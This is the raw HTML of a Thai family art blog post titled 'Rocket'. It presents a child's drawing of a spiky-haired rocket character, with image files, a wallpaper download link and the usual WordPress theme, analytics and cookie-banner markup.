:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='gapplayer-css' href='https://smcfamily.com/wp-content/plugins/gif-animation-preview/gapplayer.min.css?ver=1.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://smcfamily.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1768460894' type='text/css' media='all' />
<link rel='stylesheet' id='gridzone-style-css' href='https://smcfamily.com/wp-content/themes/gridzone/style.css?ver=347c32cccb7858ced916697f74584744' type='text/css' media='all' />
<style id='gridzone-style-inline-css' type='text/css'>
body { font-family: "Roboto", Arial, sans-serif; }
.site-title a, .site-description { color: #blank; }

</style>
<link rel='stylesheet' id='gridzone-responsive-css' href='https://smcfamily.com/wp-content/themes/gridzone/responsive.css?ver=347c32cccb7858ced916697f74584744' type='text/css' media='all' />
<link rel='stylesheet' id='gridzone-font-awesome-css' href='https://smcfamily.com/wp-content/themes/gridzone/fonts/all.min.css?ver=347c32cccb7858ced916697f74584744' type='text/css' media='all' />
<link rel='stylesheet' id='roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300italic%2C300%2C400italic%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="https://smcfamily.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/smcfamily.com","hash_tracking":"false","v4_id":"G-SLEX6QH08N"};/* ]]> */
</script>
<script type="text/javascript" src="https://smcfamily.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://smcfamily.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://smcfamily.com/wp-content/themes/gridzone/js/slick.min.js?ver=347c32cccb7858ced916697f74584744" id="gridzone-slick-js"></script>
<link rel="https://api.w.org/" href="https://smcfamily.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://smcfamily.com/wp-json/wp/v2/posts/630" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://smcfamily.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://smcfamily.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsmcfamily.com%2Frocket%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://smcfamily.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsmcfamily.com%2Frocket%2F&#038;format=xml" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=UA-151109187-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-151109187-1');
</script>			<style>.cmplz-hidden {
					display: none !important;
				}</style><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TWHQ8BZ');</script>
<!-- End Google Tag Manager --><link rel="icon" href="https://smcfamily.com/wp-content/uploads/2020/03/cropped-smc-logo-tapBrowser-01-150x150.png" sizes="32x32" />
<link rel="icon" href="https://smcfamily.com/wp-content/uploads/2020/03/cropped-smc-logo-tapBrowser-01-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://smcfamily.com/wp-content/uploads/2020/03/cropped-smc-logo-tapBrowser-01-200x200.png" />
<meta name="msapplication-TileImage" content="https://smcfamily.com/wp-content/uploads/2020/03/cropped-smc-logo-tapBrowser-01-300x300.png" />
<style id="kirki-inline-styles"></style></head>

<body data-rsssl=1 data-cmplz=1 class="post-template-default single single-post postid-630 single-format-standard wp-custom-logo col-1c full-width mobile-menu skew-active logged-out">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TWHQ8BZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<a class="skip-link screen-reader-text" href="#page">Skip to content</a>

<div id="wrapper">
	
	<div id="header-sticky">
		<header id="header" class="hide-on-scroll-down nav-menu-dropdown-left">

			<div class="group">
				<p class="site-title"><a href="https://smcfamily.com/" rel="home"><img src="https://smcfamily.com/wp-content/uploads/2019/10/smc-text-logo-01.png" alt="SMC family"></a></p>
								
									<div id="wrap-nav-header" class="wrap-nav">
								<nav id="nav-header-nav" class="main-navigation nav-menu">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
				<span class="screen-reader-text">Expand Menu</span><div class="menu-toggle-icon"><span></span><span></span><span></span></div>			</button>
			<div class="menu-main-menu-20241222-container"><ul id="nav-header" class="menu"><li id="menu-item-1487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1487"><span class="menu-item-wrapper"><a href="https://smcfamily.com/category/friendships/">รามิเดือนดิน</a></span></li>
<li id="menu-item-1486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1486"><span class="menu-item-wrapper"><a href="https://smcfamily.com/category/%e0%b9%80%e0%b8%81%e0%b8%a9%e0%b8%95%e0%b8%a3%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%aa%e0%b8%a7%e0%b8%99%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%aa%e0%b8%b8%e0%b8%82/">บ้านสวนตั้งสุข</a></span></li>
<li id="menu-item-1485" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1485"><span class="menu-item-wrapper"><a href="https://smcfamily.com/category/art/"><span class="screen-reader-text">Current Page Parent </span>ผลงานศิลปะ</a></span></li>
<li id="menu-item-1488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1488"><span class="menu-item-wrapper"><a href="https://smcfamily.com/wallpapers/">Wallpapers</a></span></li>
</ul></div>		</nav>
							</div>
								
									<div id="wrap-nav-mobile" class="wrap-nav">
								<nav id="nav-mobile-nav" class="main-navigation nav-menu">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
				<span class="screen-reader-text">Expand Menu</span><div class="menu-toggle-icon"><span></span><span></span><span></span></div>			</button>
			<div class="menu-main-menu-20241222-container"><ul id="nav-mobile" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1487"><span class="menu-item-wrapper"><a href="https://smcfamily.com/category/friendships/">รามิเดือนดิน</a></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1486"><span class="menu-item-wrapper"><a href="https://smcfamily.com/category/%e0%b9%80%e0%b8%81%e0%b8%a9%e0%b8%95%e0%b8%a3%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%aa%e0%b8%a7%e0%b8%99%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%aa%e0%b8%b8%e0%b8%82/">บ้านสวนตั้งสุข</a></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1485"><span class="menu-item-wrapper"><a href="https://smcfamily.com/category/art/"><span class="screen-reader-text">Current Page Parent </span>ผลงานศิลปะ</a></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1488"><span class="menu-item-wrapper"><a href="https://smcfamily.com/wallpapers/">Wallpapers</a></span></li>
</ul></div>		</nav>
							</div>
								
			</div>
			
		</header><!--/#header-->
	</div><!--/#header-sticky-->
	
	<div class="sidebar s2 group">
					<div class="search-trap-focus">
				<button class="toggle-search" data-target=".search-trap-focus">
					<svg class="svg-icon" id="svg-search" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)"></path></svg>
					<svg class="svg-icon" id="svg-close" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102"></polygon></svg>
				</button>
				<div class="search-expand">
					<div class="search-expand-inner">
						<form method="get" class="searchform themeform" action="https://smcfamily.com/">
	<div>
		<input type="text" class="search" name="s" onblur="if(this.value=='')this.value='To search type and hit enter';" onfocus="if(this.value=='To search type and hit enter')this.value='';" value="To search type and hit enter" />
	</div>
</form>					</div>
				</div>
			</div>
							<ul class="social-links"><li><a rel="nofollow" class="social-tooltip" title="Facebook" href="https://www.facebook.com/smcFamilyArt/" target="_blank"><i class="fab fa-facebook-f" ></i></a></li><li><a rel="nofollow" class="social-tooltip" title="twitter" href="https://twitter.com/smcFamilyArt" target="_blank"><i class="fab fa-x-twitter" ></i></a></li><li><a rel="nofollow" class="social-tooltip" title="instagram" href="https://www.instagram.com/smcfamilyart/" target="_blank"><i class="fab fa-instagram" ></i></a></li></ul>			</div>
	
	
	<div class="container" id="page">
		<div class="container-inner">			
			<div class="main">
				<div class="main-inner group">
<div class="content">
	
			<article id="post-630" class="post-630 post type-post status-publish format-standard has-post-thumbnail hentry category-art tag-art tag-background tag-begin tag-business tag-concept tag-future tag-idea tag-illustration tag-launch tag-rocket tag-science tag-ship tag-sky tag-smcfamily tag-smcfamilyart tag-space tag-spaceship tag-start tag-startup tag-style tag-symbol tag-technology tag-up tag-vector">	
			
			<div class="post-wrapper group">
				<div class="entry-media">
									</div>
				<header class="entry-header group">
					<h1 class="entry-title">Rocket</h1>
					<div class="entry-meta">
						<span class="entry-date"><i class="far fa-calendar"></i>2020-11-16</span>
												<span class="entry-author"><i class="far fa-user"></i><a href="https://smcfamily.com/author/smcfamilyadmin/" title="Posts by smcfamilyadmin" rel="author">smcfamilyadmin</a></span>
						<span class="entry-category"><a href="https://smcfamily.com/category/art/" rel="category tag">แรงบันดาลใจในทุกสีสัน</a></span>
					</div>
				</header>
				<div class="entry-content">
					<div class="entry themeform">	
						
<p>ถามเค้าตัวอะไร <strong>ตอบมาว่ามันคือ จรวด Rocket มีผม 3 ก้อน ปลายผมแหลมๆ ไว้เสียบศัตรูเพื่อป้องกันตัว</strong>  จินตนาการล้ำไว้สู้กับ SpaceX  ดาวน์โหลด Wallpaper ได้ลิงค์ข้างล่าง</p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p>ดุ๊กดิ๊ก การ์ตูน ปันสุข</p><cite>ดุ็กดิ๊ก  ดุ็กดิ๊ก  ดุ็กดิ๊ก</cite></blockquote>



<figure class="wp-block-image alignfull size-large"><img decoding="async" src="https://smcfamily.com/wp-content/uploads/2020/11/021_Rocket_960_rig-gap.jpg" data-gif="https://smcfamily.com/wp-content/uploads/2020/11/021_Rocket_960_rig.gif" alt="" class="wp-image-645"/></figure>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p>รักจรวดมากๆ </p><cite>คำพูดเค้าเมื่อเห็นภาพนี้</cite></blockquote>



<figure class="wp-block-image alignfull size-large"><img fetchpriority="high" decoding="async" width="1024" height="1024" src="https://smcfamily.com/wp-content/uploads/2020/11/021_Rocket-1-1024x1024.png" alt="" class="wp-image-625" srcset="https://smcfamily.com/wp-content/uploads/2020/11/021_Rocket-1-1024x1024.png 1024w, https://smcfamily.com/wp-content/uploads/2020/11/021_Rocket-1-300x300.png 300w, https://smcfamily.com/wp-content/uploads/2020/11/021_Rocket-1-150x150.png 150w, https://smcfamily.com/wp-content/uploads/2020/11/021_Rocket-1-768x768.png 768w, https://smcfamily.com/wp-content/uploads/2020/11/021_Rocket-1-200x200.png 200w, https://smcfamily.com/wp-content/uploads/2020/11/021_Rocket-1-520x520.png 520w, https://smcfamily.com/wp-content/uploads/2020/11/021_Rocket-1-940x940.png 940w, https://smcfamily.com/wp-content/uploads/2020/11/021_Rocket-1.png 1400w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p>ภาพลายเส้นฝีมือเค้า</p><cite>Rocket</cite></blockquote>



<figure class="wp-block-image alignfull size-large"><img decoding="async" width="1024" height="1024" src="https://smcfamily.com/wp-content/uploads/2020/11/021_Rocket-2-1024x1024.png" alt="" class="wp-image-626" srcset="https://smcfamily.com/wp-content/uploads/2020/11/021_Rocket-2-1024x1024.png 1024w, https://smcfamily.com/wp-content/uploads/2020/11/021_Rocket-2-300x300.png 300w, https://smcfamily.com/wp-content/uploads/2020/11/021_Rocket-2-150x150.png 150w, https://smcfamily.com/wp-content/uploads/2020/11/021_Rocket-2-768x768.png 768w, https://smcfamily.com/wp-content/uploads/2020/11/021_Rocket-2-200x200.png 200w, https://smcfamily.com/wp-content/uploads/2020/11/021_Rocket-2-520x520.png 520w, https://smcfamily.com/wp-content/uploads/2020/11/021_Rocket-2-940x940.png 940w, https://smcfamily.com/wp-content/uploads/2020/11/021_Rocket-2.png 1400w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p class="has-text-align-center"><a href="https://smcfamily.com/wallpapers/"><strong>DOWNLOAD WALLPAPERS</strong></a></p>
												<div class="clear"></div>				
					</div><!--/.entry-->
				</div>
				<div class="entry-footer group">
					
					<p class="post-tags"><span>Tags:</span> <a href="https://smcfamily.com/tag/art/" rel="tag">art</a><a href="https://smcfamily.com/tag/background/" rel="tag">background</a><a href="https://smcfamily.com/tag/begin/" rel="tag">begin</a><a href="https://smcfamily.com/tag/business/" rel="tag">business</a><a href="https://smcfamily.com/tag/concept/" rel="tag">concept</a><a href="https://smcfamily.com/tag/future/" rel="tag">future</a><a href="https://smcfamily.com/tag/idea/" rel="tag">idea</a><a href="https://smcfamily.com/tag/illustration/" rel="tag">illustration</a><a href="https://smcfamily.com/tag/launch/" rel="tag">launch</a><a href="https://smcfamily.com/tag/rocket/" rel="tag">rocket</a><a href="https://smcfamily.com/tag/science/" rel="tag">science</a><a href="https://smcfamily.com/tag/ship/" rel="tag">ship</a><a href="https://smcfamily.com/tag/sky/" rel="tag">Sky</a><a href="https://smcfamily.com/tag/smcfamily/" rel="tag">smcFamily</a><a href="https://smcfamily.com/tag/smcfamilyart/" rel="tag">smcFamilyArt</a><a href="https://smcfamily.com/tag/space/" rel="tag">space</a><a href="https://smcfamily.com/tag/spaceship/" rel="tag">spaceship</a><a href="https://smcfamily.com/tag/start/" rel="tag">start</a><a href="https://smcfamily.com/tag/startup/" rel="tag">startup</a><a href="https://smcfamily.com/tag/style/" rel="tag">style</a><a href="https://smcfamily.com/tag/symbol/" rel="tag">symbol</a><a href="https://smcfamily.com/tag/technology/" rel="tag">technology</a><a href="https://smcfamily.com/tag/up/" rel="tag">up</a><a href="https://smcfamily.com/tag/vector/" rel="tag">vector</a></p>					
					<div class="clear"></div>
					
										
					
	<div class="sharrre-container sharrre-header group">
		<span>Share</span>
		<div id="twitter" class="sharrre">
			<a class="box group" href="https://twitter.com/intent/tweet?url=https://smcfamily.com/rocket/&text=Rocket" title="Share on X">
				<div class="count"><i class="fas fa-plus"></i></div><div class="share"><i class="fab fa-x-twitter"></i></div>
			</a>
		</div>
		<div id="facebook" class="sharrre">
			<a class="box group" href="https://www.facebook.com/sharer/sharer.php?u=https://smcfamily.com/rocket/" title="Share on Facebook">
				<div class="count"><i class="fas fa-plus"></i></div><div class="share"><i class="fab fa-facebook-square"></i></div>
			</a>
		</div>
		<div id="pinterest" class="sharrre">
			<a class="box group" href="https://pinterest.com/pin/create/button/?url=https://smcfamily.com/rocket/&media=&description=Rocket" title="Share on Pinterest">
				<div class="count"><i class="fas fa-plus"></i></div><div class="share"><i class="fab fa-pinterest"></i></div>
			</a>
		</div>
		<div id="linkedin" class="sharrre">
			<a class="box group" href="https://www.linkedin.com/shareArticle?mini=true&url=https://smcfamily.com/rocket/" title="Share on LinkedIn">
				<div class="count"><i class="fas fa-plus"></i></div><div class="share"><i class="fab fa-linkedin"></i></div>
			</a>
		</div>
	</div><!--/.sharrre-container-->
	
						
						<ul class="post-nav group">
		<li class="next"><a href="https://smcfamily.com/merry-christmas/" rel="next"><i class="fas fa-chevron-right"></i><strong>Next</strong> <span>Merry christmas</span></a></li>
		<li class="previous"><a href="https://smcfamily.com/farm/" rel="prev"><i class="fas fa-chevron-left"></i><strong>Previous</strong> <span>Farm</span></a></li>
	</ul>

										
				</div>
			</div>

		</article><!--/.post-->

		
<div class="masonry">
	
		<article id="post-1403" class="masonry-item group post-1403 post type-post status-publish format-standard has-post-thumbnail hentry category-251 tag-african-nightcrawlers tag-baby-worms tag-organic-farming tag-organic-fertilizer tag-soil-quality tag-sustainable-agriculture tag-vermiculture tag-worm-castings tag-worm-eggs tag-worm-farming tag-284 tag-295 tag-417 tag-402 tag-513 tag-265 tag-511 tag-514 tag-512 tag--af">	
		<div class="masonry-inner">
			
			<div class="entry-top">
				<a class="entry-thumbnail" href="https://smcfamily.com/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%84%e0%b9%89%e0%b8%99%e0%b8%9e%e0%b8%9a%e0%b9%84%e0%b8%82%e0%b9%88%e0%b9%84%e0%b8%aa%e0%b9%89%e0%b9%80%e0%b8%94%e0%b8%b7%e0%b8%ad%e0%b8%99-af/">
											<img width="520" height="347" src="https://smcfamily.com/wp-content/uploads/2024/12/058_Cover-520x347.jpg" class="attachment-gridzone-medium size-gridzone-medium wp-post-image" alt="ค้นพบไข่ไส้เดือน" decoding="async" />																								</a>
				<div class="entry-category"><a href="https://smcfamily.com/category/%e0%b9%80%e0%b8%81%e0%b8%a9%e0%b8%95%e0%b8%a3%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%aa%e0%b8%a7%e0%b8%99%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%aa%e0%b8%b8%e0%b8%82/" rel="category tag">เกษตรบ้านสวนตั้งสุข</a></div>
			</div>
			<h2 class="entry-title">
				<a href="https://smcfamily.com/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%84%e0%b9%89%e0%b8%99%e0%b8%9e%e0%b8%9a%e0%b9%84%e0%b8%82%e0%b9%88%e0%b9%84%e0%b8%aa%e0%b9%89%e0%b9%80%e0%b8%94%e0%b8%b7%e0%b8%ad%e0%b8%99-af/" rel="bookmark">การผจญภัยในบ้านสวนตั้งสุข: ค้นพบไข่ไส้เดือนพันธุ์ AF</a>
			</h2><!--/.entry-title-->
			
			<ul class="entry-meta group">
				<li class="entry-date"><i class="far fa-calendar"></i> 2024-12-01</li>
							</ul>
		
		</div>
	</article><!--/.post-->	
		<article id="post-365" class="masonry-item group post-365 post type-post status-publish format-standard has-post-thumbnail hentry category-art tag-art tag-fun tag-funny tag-kids">	
		<div class="masonry-inner">
			
			<div class="entry-top">
				<a class="entry-thumbnail" href="https://smcfamily.com/cry-loi-krathong-day/">
											<img width="520" height="347" src="https://smcfamily.com/wp-content/uploads/2019/11/009_Cry-loi-krathong-day_01_small-520x347.png" class="attachment-gridzone-medium size-gridzone-medium wp-post-image" alt="ลอยกระทง loi krathong day" decoding="async" loading="lazy" />																								</a>
				<div class="entry-category"><a href="https://smcfamily.com/category/art/" rel="category tag">แรงบันดาลใจในทุกสีสัน</a></div>
			</div>
			<h2 class="entry-title">
				<a href="https://smcfamily.com/cry-loi-krathong-day/" rel="bookmark">Cry loi krathong day</a>
			</h2><!--/.entry-title-->
			
			<ul class="entry-meta group">
				<li class="entry-date"><i class="far fa-calendar"></i> 2019-11-17</li>
							</ul>
		
		</div>
	</article><!--/.post-->	
		<article id="post-532" class="masonry-item group post-532 post type-post status-publish format-standard has-post-thumbnail hentry category-art tag-art tag-baby tag-baseball tag-boxing tag-boy tag-card tag-cartoon tag-character tag-comic tag-design tag-drawing tag-fun tag-funny tag-girl tag-happy tag-heart tag-illustration tag-isolated tag-kid tag-kids tag-letter tag-love tag-people tag-skate-board tag-smile tag-sport tag-vector tag-yoga">	
		<div class="masonry-inner">
			
			<div class="entry-top">
				<a class="entry-thumbnail" href="https://smcfamily.com/sports/">
											<img width="520" height="347" src="https://smcfamily.com/wp-content/uploads/2020/04/Sport-Girl_small-520x347.png" class="attachment-gridzone-medium size-gridzone-medium wp-post-image" alt="" decoding="async" loading="lazy" />																								</a>
				<div class="entry-category"><a href="https://smcfamily.com/category/art/" rel="category tag">แรงบันดาลใจในทุกสีสัน</a></div>
			</div>
			<h2 class="entry-title">
				<a href="https://smcfamily.com/sports/" rel="bookmark">Sports</a>
			</h2><!--/.entry-title-->
			
			<ul class="entry-meta group">
				<li class="entry-date"><i class="far fa-calendar"></i> 2020-04-21</li>
							</ul>
		
		</div>
	</article><!--/.post-->	
		<article id="post-753" class="masonry-item group post-753 post type-post status-publish format-standard has-post-thumbnail hentry category-art tag-songkran tag-182 tag-april tag-ayutthaya tag-backgrounds tag-bangkok tag-banner tag-buddha tag-buddhism tag-chiang-mai tag-colorful tag-community tag-concepts tag-creativity tag-cultural tag-elements tag-elephant tag-flat-design tag-fun tag-happiness tag-illustration tag-mira tag-rabbit tag-smc-family tag-smc-family-art tag-thailand tag-turtle tag-vector">	
		<div class="masonry-inner">
			
			<div class="entry-top">
				<a class="entry-thumbnail" href="https://smcfamily.com/songkran2564/">
											<img width="520" height="347" src="https://smcfamily.com/wp-content/uploads/2021/04/027_Cover-520x347.png" class="attachment-gridzone-medium size-gridzone-medium wp-post-image" alt="" decoding="async" loading="lazy" />																								</a>
				<div class="entry-category"><a href="https://smcfamily.com/category/art/" rel="category tag">แรงบันดาลใจในทุกสีสัน</a></div>
			</div>
			<h2 class="entry-title">
				<a href="https://smcfamily.com/songkran2564/" rel="bookmark">Songkran</a>
			</h2><!--/.entry-title-->
			
			<ul class="entry-meta group">
				<li class="entry-date"><i class="far fa-calendar"></i> 2021-04-13</li>
							</ul>
		
		</div>
	</article><!--/.post-->	
		
</div>

		
</div><!--/.content-->


				</div><!--/.main-inner-->
			</div><!--/.main-->	
		</div><!--/.container-inner-->
	</div><!--/.container-->
	
	<div class="clear"></div>
	
	<footer id="footer">
	
					
				
		<div id="footer-bottom">
			
			<a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>
				
			<div class="pad group">
				
				<div class="grid one-full">
					
											<img id="footer-logo" src="https://smcfamily.com/wp-content/uploads/2019/10/smc-logo-footer-01.png" alt="SMC family">
										
					<div id="copyright">
													<p>SMC family &copy; 2026. All Rights Reserved.</p>
											</div><!--/#copyright-->
					
										
										
				</div>
							
			</div><!--/.pad-->

		</div><!--/#footer-bottom-->

	</footer><!--/#footer-->
	
</div><!--/#wrapper-->


<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">จัดการ การอนุญาตใช้งาน Cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Close dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">เว็บไซต์ smcfamily.com มีการใช้งานเทคโนโลยีคุกกี้ หรือ เทคโนโลยีอื่นที่มีลักษณะใกล้เคียงกันกับคุกกี้ บนเว็บไซต์ของเรา โปรดศึกษา นโยบายการใช้คุกกี้ และ นโยบายความเป็นส่วนตัวของข้อมูล ก่อนใช้บริการเว็บไซต์ ได้ที่ลิงค์ด้านล่าง</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">คุกกี้ที่จำเป็น</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">คุกกี้ที่จำเป็น</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">คุกกี้ที่จำเป็นต่อการใช้งานเว็บไซต์ หากขาดคุกกี้ประเภทนี้ เว็บไซต์จะไม่สามารถใช้งานได้อย่างปกติ</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">คุกกี้เก็บสถิติ</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">คุกกี้เก็บสถิติ</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
